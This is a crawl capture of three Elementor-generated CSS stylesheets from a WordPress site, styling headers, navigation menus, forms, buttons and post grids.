Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2407 .elementor-element.elementor-element-c38a4dd .elementor-button:hover, .elementor-2407 .elementor-element.elementor-element-c38a4dd .elementor-button:focus{background-color:#00aa05;}.elementor-2407 .elementor-element.elementor-element-c38a4dd .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-2407 .elementor-element.elementor-element-7d5e571 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2407 .elementor-element.elementor-element-7d5e571{padding:5px 0px 5px 0px;}.elementor-2407 .elementor-element.elementor-element-2102ff6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2407 .elementor-element.elementor-element-d02cac8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main .elementor-item{color:#0c0c0c;fill:#0c0c0c;padding-left:0px;padding-right:0px;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main .elementor-item:focus{color:#3fa01f;fill:#3fa01f;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3fa01f;}.elementor-2407 .elementor-element.elementor-element-07c6d50{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:30px;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown a, .elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown{background-color:#ffffff;border-style:solid;border-width:0px 0px 0px 3px;border-color:#3fa01f;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown a:hover,
					.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown a:focus,
					.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown a.highlighted{background-color:#3fa01f;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown .elementor-item, .elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:0.8rem;font-weight:500;text-transform:capitalize;}.elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2407 .elementor-element.elementor-element-07c6d50 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:5px 5px 11px 6px rgba(0,0,0,0.04);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2407 .elementor-element.elementor-element-bae0cfd{width:var( --container-widget-width, 108.2px );max-width:108.2px;--container-widget-width:108.2px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-2407 .elementor-element.elementor-element-9478a8c{width:67.544%;}.elementor-2407 .elementor-element.elementor-element-8e16744{width:16.404%;}.elementor-2407 .elementor-element.elementor-element-2dc8a96{width:16.048%;}.elementor-2407 .elementor-element.elementor-element-2102ff6{width:9.56%;}.elementor-2407 .elementor-element.elementor-element-d02cac8{width:90.44%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2407 .elementor-element.elementor-element-2102ff6{width:30%;}.elementor-2407 .elementor-element.elementor-element-d02cac8{width:70%;}}@media(max-width:767px){.elementor-2407 .elementor-element.elementor-element-2102ff6{width:50%;}.elementor-2407 .elementor-element.elementor-element-bae0cfd img{max-width:51%;}.elementor-2407 .elementor-element.elementor-element-d02cac8{width:50%;}}/* Start custom CSS for nav-menu, class: .elementor-element-07c6d50 */.elementor-nav-menu--dropdown.elementor-nav-menu__container{
    position: absolute;
    right: 0;
    width: 320px;
    top: 45px;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.imca.org.co/wp-content/uploads/elementor/css/post-2471.css?ver=1766364182
body_size: 2130
content:
.elementor-2471 .elementor-element.elementor-element-e65af36:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-e65af36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.imca.org.co/wp-content/uploads/2018/07/Grado-2.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2471 .elementor-element.elementor-element-e65af36 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(12,12,12,0.48) 17%, #0c0c0c 100%);opacity:0.95;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-e65af36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6% 0% 6% 0%;}.elementor-2471 .elementor-element.elementor-element-1628891 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2471 .elementor-element.elementor-element-1837fb5{text-align:center;}.elementor-2471 .elementor-element.elementor-element-1837fb5 .elementor-heading-title{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2471 .elementor-element.elementor-element-9c650f2{text-align:center;font-size:1.2rem;line-height:1.7em;color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2471 .elementor-element.elementor-element-d073f4e .elementor-button:hover, .elementor-2471 .elementor-element.elementor-element-d073f4e .elementor-button:focus{background-color:#00b70c;}.elementor-2471 .elementor-element.elementor-element-d073f4e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2471 .elementor-element.elementor-element-d073f4e .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-2471 .elementor-element.elementor-element-dea5702:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-dea5702 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.imca.org.co/wp-content/uploads/2019/09/footer-bg.png");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-2471 .elementor-element.elementor-element-dea5702{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 0% 2% 0%;}.elementor-2471 .elementor-element.elementor-element-dea5702 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-7d7062b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2471 .elementor-element.elementor-element-549ac79{--spacer-size:10px;}.elementor-2471 .elementor-element.elementor-element-0c8dbcb{font-size:0.9rem;line-height:1.8em;}.elementor-2471 .elementor-element.elementor-element-f23c852 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2471 .elementor-element.elementor-element-89b16d9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-labels-inline .elementor-field-group > label{padding-left:2px;}body:not(.rtl) .elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-labels-inline .elementor-field-group > label{padding-right:2px;}body .elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-labels-above .elementor-field-group > label{padding-bottom:2px;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group > label, .elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-subgroup label{color:#494949;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group > label{font-size:0.7rem;font-weight:600;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-type-html{padding-bottom:0px;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group .elementor-field, .elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-subgroup label{font-size:0.8rem;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#dedede;border-radius:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#dedede;border-radius:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-field-group .elementor-select-wrapper::before{color:#dedede;}.elementor-2471 .elementor-element.elementor-element-13fa42f .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-button[type="submit"]{color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-13fa42f .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-13fa42f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-icon i{color:#3fa01f;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-icon svg{fill:#3fa01f;transition:fill 0.3s;}.elementor-2471 .elementor-element.elementor-element-fd2afe2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-item > a{font-size:0.9rem;}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-fd2afe2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3fa01f;}.elementor-2471 .elementor-element.elementor-element-2f8a64e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-2f8a64e{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(222,222,222,0.74);padding:10px 0px 10px 0px;}.elementor-2471 .elementor-element.elementor-element-a3c19f3 .elementor-heading-title{text-transform:uppercase;color:rgba(0,0,0,0.67);}.elementor-2471 .elementor-element.elementor-element-358db30{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2471 .elementor-element.elementor-element-358db30 .elementor-widget-container{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2471 .elementor-element.elementor-element-a3c19f3{text-align:center;}.elementor-2471 .elementor-element.elementor-element-358db30 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-2471 .elementor-element.elementor-element-2d49f3b{width:25.965%;}.elementor-2471 .elementor-element.elementor-element-1628891{width:47.699%;}.elementor-2471 .elementor-element.elementor-element-1d901e8{width:26%;}.elementor-2471 .elementor-element.elementor-element-7d7062b{width:29.474%;}.elementor-2471 .elementor-element.elementor-element-f610d21{width:20.526%;}.elementor-2471 .elementor-element.elementor-element-eb6078c{width:23.158%;}.elementor-2471 .elementor-element.elementor-element-2733127{width:26.842%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2471 .elementor-element.elementor-element-7d7062b{width:50%;}.elementor-2471 .elementor-element.elementor-element-f610d21{width:50%;}.elementor-2471 .elementor-element.elementor-element-eb6078c{width:50%;}.elementor-2471 .elementor-element.elementor-element-2733127{width:50%;}.elementor-2471 .elementor-element.elementor-element-5916d14{width:50%;}.elementor-2471 .elementor-element.elementor-element-759e44f{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.imca.org.co/wp-content/uploads/elementor/css/post-2740.css?ver=1766365522
body_size: 1328
content:
.elementor-2740 .elementor-element.elementor-element-7215598e > .elementor-background-overlay{background-color:#0c0c0c;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2740 .elementor-element.elementor-element-7215598e:not(.elementor-motion-effects-element-type-background), .elementor-2740 .elementor-element.elementor-element-7215598e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2740 .elementor-element.elementor-element-7215598e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10% 0% 10% 0%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2740 .elementor-element.elementor-element-d82d226{text-align:center;}.elementor-2740 .elementor-element.elementor-element-d82d226 .elementor-heading-title{line-height:1.4em;color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2740 .elementor-element.elementor-element-e08f407{--divider-border-style:solid;--divider-color:#3fa01f;--divider-border-width:2px;}.elementor-2740 .elementor-element.elementor-element-e08f407 .elementor-divider-separator{width:100px;margin:0 auto;margin-center:0;}.elementor-2740 .elementor-element.elementor-element-e08f407 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2740 .elementor-element.elementor-element-6fb1692 .elementor-icon-list-icon i{color:#3fa01f;font-size:14px;}.elementor-2740 .elementor-element.elementor-element-6fb1692 .elementor-icon-list-icon svg{fill:#3fa01f;--e-icon-list-icon-size:14px;}.elementor-2740 .elementor-element.elementor-element-6fb1692 .elementor-icon-list-icon{width:14px;}.elementor-2740 .elementor-element.elementor-element-6fb1692 .elementor-icon-list-text, .elementor-2740 .elementor-element.elementor-element-6fb1692 .elementor-icon-list-text a{color:#ffffff;}.elementor-2740 .elementor-element.elementor-element-3e1d29c > .elementor-container{max-width:800px;}.elementor-2740 .elementor-element.elementor-element-3e1d29c{padding:2% 0% 4% 0%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2740 .elementor-element.elementor-element-1f947df .elementor-heading-title{font-weight:700;text-transform:uppercase;}.elementor-2740 .elementor-element.elementor-element-a09af19{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2740 .elementor-element.elementor-element-eed1088{border-style:solid;border-width:1px 0px 0px 0px;border-color:#dedede;padding:2.5% 0% 2.5% 0%;}.elementor-2740 .elementor-element.elementor-element-7b671be{text-align:center;}.elementor-2740 .elementor-element.elementor-element-135acb2{--divider-border-style:solid;--divider-color:#3fa01f;--divider-border-width:1px;}.elementor-2740 .elementor-element.elementor-element-135acb2 .elementor-divider-separator{width:100px;margin:0 auto;margin-center:0;}.elementor-2740 .elementor-element.elementor-element-135acb2 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-2740 .elementor-element.elementor-element-0368a18{padding:0% 0% 5% 0%;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2740 .elementor-element.elementor-element-bcf9239{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.64 * 100% );}.elementor-2740 .elementor-element.elementor-element-bcf9239:after{content:"0.64";}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__thumbnail__link{width:100%;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__text{margin-top:20px;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__badge{right:0;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__title, .elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__title a{color:#0c0c0c;font-size:0.95rem;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__title{margin-bottom:5px;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__excerpt p{line-height:1.7em;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__excerpt{margin-bottom:12px;}@media(min-width:768px){.elementor-2740 .elementor-element.elementor-element-3baa0a8{width:20%;}.elementor-2740 .elementor-element.elementor-element-bb0179b{width:59.332%;}.elementor-2740 .elementor-element.elementor-element-35d74c0{width:20%;}}@media(min-width:1025px){.elementor-2740 .elementor-element.elementor-element-7215598e:not(.elementor-motion-effects-element-type-background), .elementor-2740 .elementor-element.elementor-element-7215598e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){ .elementor-2740 .elementor-element.elementor-element-a09af19{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-2740 .elementor-element.elementor-element-a09af19{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2740 .elementor-element.elementor-element-bcf9239:after{content:"0.5";}.elementor-2740 .elementor-element.elementor-element-bcf9239 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for posts, class: .elementor-element-bcf9239 */.elementor-pagination{
    margin-top: 40px
}/* End custom CSS */